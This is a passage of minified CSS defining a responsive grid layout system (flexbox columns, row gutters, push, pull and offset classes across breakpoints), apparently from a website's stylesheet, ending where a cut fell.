.l-fbox-col{box-flex:1;-moz-flex:1 1 8%;flex:1 1 8%}.l-fbox-col>.l-module:first-child{margin-top:0}.l-fbox-col--span-1{width:8.3333333333%}.flexbox .l-fbox-col--span-1{flex-basis:8.3333333333%;-ms-flex-preferred-size:8.3333333333%}.l-fbox-col--span-2{width:16.6666666667%}.flexbox .l-fbox-col--span-2{flex-basis:16.6666666667%;-ms-flex-preferred-size:16.6666666667%}.l-fbox-col--span-3,.gl-view--list .gl-view__media{width:25%}.flexbox .l-fbox-col--span-3,.flexbox .gl-view--list .gl-view__media,.gl-view--list .flexbox .gl-view__media{flex-basis:25%;-ms-flex-preferred-size:25%}.l-fbox-col--span-4,.gl-view--list .gl-view__container--lg .gl-view__media{width:33.3333333333%}.flexbox .l-fbox-col--span-4,.flexbox .gl-view--list .gl-view__container--lg .gl-view__media,.gl-view--list .gl-view__container--lg .flexbox .gl-view__media{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}.l-fbox-col--span-5{width:41.6666666667%}.flexbox .l-fbox-col--span-5{flex-basis:41.6666666667%;-ms-flex-preferred-size:41.6666666667%}.l-fbox-col--span-6{width:50%}.flexbox .l-fbox-col--span-6{flex-basis:50%;-ms-flex-preferred-size:50%}.l-fbox-col--span-7{width:58.3333333333%}.flexbox .l-fbox-col--span-7{flex-basis:58.3333333333%;-ms-flex-preferred-size:58.3333333333%}.l-fbox-col--span-8,.gl-view--list .gl-view__container--lg .gl-view__content{width:66.6666666667%}.flexbox .l-fbox-col--span-8,.flexbox .gl-view--list .gl-view__container--lg .gl-view__content,.gl-view--list .gl-view__container--lg .flexbox .gl-view__content{flex-basis:66.6666666667%;-ms-flex-preferred-size:66.6666666667%}.l-fbox-col--span-9,.gl-view--list .gl-view__content{width:75%}.flexbox .l-fbox-col--span-9,.flexbox .gl-view--list .gl-view__content,.gl-view--list .flexbox .gl-view__content{flex-basis:75%;-ms-flex-preferred-size:75%}.l-fbox-col--span-10{width:83.3333333333%}.flexbox .l-fbox-col--span-10{flex-basis:83.3333333333%;-ms-flex-preferred-size:83.3333333333%}.l-fbox-col--span-11{width:91.6666666667%}.flexbox .l-fbox-col--span-11{flex-basis:91.6666666667%;-ms-flex-preferred-size:91.6666666667%}.l-fbox-col--span-12{width:100%}.flexbox .l-fbox-col--span-12{flex-basis:100%;-ms-flex-preferred-size:100%}.flexbox .l-fbox-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.l-fbox-list{width:100%;margin:0}.flexbox .l-fbox-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.flexbox .l-fbox-col--ad-mpu{min-width:20.368rem}}.l-fbox-list__item{width:100%;margin:0}@media (min-width:46.25em){.flexbox .l-fbox-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.l-fbox-list__item .l-fbox-module{margin-top:.809rem}@media (min-width:46.25em){.l-fbox-list__item .l-fbox-module{margin-top:1.618rem}}@media (min-width:46.25em){.l-fbox-list__item:first-child .l-fbox-module{margin-top:0}}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-row::after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.flexbox .l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (max-width:29.9375em){.l-row--auto-clear .l-col-xs-1:nth-child(12n+1),.l-row--auto-clear .l-col-xs-2:nth-child(6n+1),.l-row--auto-clear .l-col-xs-3:nth-child(4n+1),.l-row--auto-clear .l-col-xs-4:nth-child(3n+1),.l-row--auto-clear .l-col-xs-6:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-row--auto-clear .l-col-sm-1:nth-child(12n+1),.l-row--auto-clear .l-col-sm-2:nth-child(6n+1),.l-row--auto-clear .l-col-sm-3:nth-child(4n+1),.l-row--auto-clear .l-col-sm-4:nth-child(3n+1),.l-row--auto-clear .l-col-sm-6:nth-child(odd){clear:left}}@media (min-width:46.25em) and (max-width:61.1875em){.l-row--auto-clear .l-col-md-1:nth-child(12n+1),.l-row--auto-clear .l-col-md-2:nth-child(6n+1),.l-row--auto-clear .l-col-md-3:nth-child(4n+1),.l-row--auto-clear .l-col-md-4:nth-child(3n+1),.l-row--auto-clear .l-col-md-6:nth-child(odd){clear:left}}@media (min-width:61.25em){.l-row--auto-clear .l-col-lg-1:nth-child(12n+1),.l-row--auto-clear .l-col-lg-2:nth-child(6n+1),.l-row--auto-clear .l-col-lg-3:nth-child(4n+1),.l-row--auto-clear .l-col-lg-4:nth-child(3n+1),.l-row--auto-clear .l-col-lg-6:nth-child(odd){clear:left}}.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space+.l-row--space{padding-top:var(--rhs-grid-gutter-y)}@media (min-width:30em){.l-row--space-sm{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-sm>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-sm+.l-row--space-sm{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:46.25em){.l-row--space-md{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-md>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-md+.l-row--space-md{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:61.25em){.l-row--space-lg{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-lg>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-lg+.l-row--space-lg{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:81.25em){.l-row--space-xl{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-xl>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-xl+.l-row--space-xl{padding-top:var(--rhs-grid-gutter-y)}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module,.l-row--compact.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:30em){.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:30em){.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:30em){.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:46.25em){.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:46.25em){.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:46.25em){.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:61.25em){.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:81.25em){.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--no-gutter{margin-right:0;margin-left:0}.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive,.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.25);margin-left:calc(var(--rhs-grid-gutter-x)*-.25)}.l-row--responsive .l-module,.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}.l-row--responsive.l-row--margin>[class*=l-col-],.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:calc(var(--rhs-grid-gutter-y)*.5)}.l-row--responsive.l-row--gutter>[class*=l-col-],.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}@media (min-width:30em){.l-row--responsive{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}@media (min-width:46.25em){.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--flex>.l-col-xs{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xs-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xs-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xs-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xs-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xs-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xs-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xs-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xs-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xs-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xs-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xs-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xs-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xs-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xs-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xs-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xs-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xs-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xs-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xs-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xs-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xs-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xs--pull-0{right:auto}.l-col-xs--pull-1{right:8.3333333333%}.l-col-xs--pull-2{right:16.6666666667%}.l-col-xs--pull-3{right:25%}.l-col-xs--pull-4{right:33.3333333333%}.l-col-xs--pull-5{right:41.6666666667%}.l-col-xs--pull-6{right:50%}.l-col-xs--pull-7{right:58.3333333333%}.l-col-xs--pull-8{right:66.6666666667%}.l-col-xs--pull-9{right:75%}.l-col-xs--pull-10{right:83.3333333333%}.l-col-xs--pull-11{right:91.6666666667%}.l-col-xs--pull-12{right:100%}.l-col-xs--push-0{left:auto}.l-col-xs--push-1{left:8.3333333333%}.l-col-xs--push-2{left:16.6666666667%}.l-col-xs--push-3{left:25%}.l-col-xs--push-4{left:33.3333333333%}.l-col-xs--push-5{left:41.6666666667%}.l-col-xs--push-6{left:50%}.l-col-xs--push-7{left:58.3333333333%}.l-col-xs--push-8{left:66.6666666667%}.l-col-xs--push-9{left:75%}.l-col-xs--push-10{left:83.3333333333%}.l-col-xs--push-11{left:91.6666666667%}.l-col-xs--push-12{left:100%}.l-col-xs--offset-1{margin-left:8.3333333333%}.l-col-xs--offset-2{margin-left:16.6666666667%}.l-col-xs--offset-3{margin-left:25%}.l-col-xs--offset-4{margin-left:33.3333333333%}.l-col-xs--offset-5{margin-left:41.6666666667%}.l-col-xs--offset-6{margin-left:50%}.l-col-xs--offset-7{margin-left:58.3333333333%}.l-col-xs--offset-8{margin-left:66.6666666667%}.l-col-xs--offset-9{margin-left:75%}.l-col-xs--offset-10{margin-left:83.3333333333%}.l-col-xs--offset-11{margin-left:91.6666666667%}@media (min-width:30em){.l-row--flex>.l-col-sm{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-sm-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-sm-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-sm-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-sm-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-sm-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-sm-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-sm-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-sm-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-sm-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-sm-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-sm-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-sm-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-sm-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-sm-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-sm-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-sm-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-sm-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-sm-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-sm--pull-0{right:auto}.l-col-sm--pull-1{right:8.3333333333%}.l-col-sm--pull-2{right:16.6666666667%}.l-col-sm--pull-3{right:25%}.l-col-sm--pull-4{right:33.3333333333%}.l-col-sm--pull-5{right:41.6666666667%}.l-col-sm--pull-6{right:50%}.l-col-sm--pull-7{right:58.3333333333%}.l-col-sm--pull-8{right:66.6666666667%}.l-col-sm--pull-9{right:75%}.l-col-sm--pull-10{right:83.3333333333%}.l-col-sm--pull-11{right:91.6666666667%}.l-col-sm--pull-12{right:100%}.l-col-sm--push-0{left:auto}.l-col-sm--push-1{left:8.3333333333%}.l-col-sm--push-2{left:16.6666666667%}.l-col-sm--push-3{left:25%}.l-col-sm--push-4{left:33.3333333333%}.l-col-sm--push-5{left:41.6666666667%}.l-col-sm--push-6{left:50%}.l-col-sm--push-7{left:58.3333333333%}.l-col-sm--push-8{left:66.6666666667%}.l-col-sm--push-9{left:75%}.l-col-sm--push-10{left:83.3333333333%}.l-col-sm--push-11{left:91.6666666667%}.l-col-sm--push-12{left:100%}.l-col-sm--offset-0{margin-left:0}.l-col-sm--offset-1{margin-left:8.3333333333%}.l-col-sm--offset-2{margin-left:16.6666666667%}.l-col-sm--offset-3{margin-left:25%}.l-col-sm--offset-4{margin-left:33.3333333333%}.l-col-sm--offset-5{margin-left:41.6666666667%}.l-col-sm--offset-6{margin-left:50%}.l-col-sm--offset-7{margin-left:58.3333333333%}.l-col-sm--offset-8{margin-left:66.6666666667%}.l-col-sm--offset-9{margin-left:75%}.l-col-sm--offset-10{margin-left:83.3333333333%}.l-col-sm--offset-11{margin-left:91.6666666667%}}@media (min-width:46.25em){.l-row--flex>.l-col-md{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-md-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-md-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-md-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-md-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-md-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-md-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-md-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-md-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-md-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-md-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-md-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-md-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-md-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-md-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-md-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-md-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-md--pull-0{right:auto}.l-col-md--pull-1{right:8.3333333333%}.l-col-md--pull-2{right:16.6666666667%}.l-col-md--pull-3{right:25%}.l-col-md--pull-4{right:33.3333333333%}.l-col-md--pull-5{right:41.6666666667%}.l-col-md--pull-6{right:50%}.l-col-md--pull-7{right:58.3333333333%}.l-col-md--pull-8{right:66.6666666667%}.l-col-md--pull-9{right:75%}.l-col-md--pull-10{right:83.3333333333%}.l-col-md--pull-11{right:91.6666666667%}.l-col-md--pull-12{right:100%}.l-col-md--push-0{left:auto}.l-col-md--push-1{left:8.3333333333%}.l-col-md--push-2{left:16.6666666667%}.l-col-md--push-3{left:25%}.l-col-md--push-4{left:33.3333333333%}.l-col-md--push-5{left:41.6666666667%}.l-col-md--push-6{left:50%}.l-col-md--push-7{left:58.3333333333%}.l-col-md--push-8{left:66.6666666667%}.l-col-md--push-9{left:75%}.l-col-md--push-10{left:83.3333333333%}.l-col-md--push-11{left:91.6666666667%}.l-col-md--push-12{left:100%}.l-col-md--offset-0{margin-left:0}.l-col-md--offset-1{margin-left:8.3333333333%}.l-col-md--offset-2{margin-left:16.6666666667%}.l-col-md--offset-3{margin-left:25%}.l-col-md--offset-4{margin-left:33.3333333333%}.l-col-md--offset-5{margin-left:41.6666666667%}.l-col-md--offset-6{margin-left:50%}.l-col-md--offset-7{margin-left:58.3333333333%}.l-col-md--offset-8{margin-left:66.6666666667%}.l-col-md--offset-9{margin-left:75%}.l-col-md--offset-10{margin-left:83.3333333333%}.l-col-md--offset-11{margin-left:91.6666666667%}}@media (min-width:61.25em){.l-row--flex>.l-col-lg{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-lg-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-lg-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-lg-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-lg-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-lg-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-lg-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-lg-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-lg-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-lg-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-lg-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-lg-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-lg-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-lg-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-lg-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-lg-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-lg-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-lg-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-lg-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-lg-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-lg-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-lg-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-lg-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-lg-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 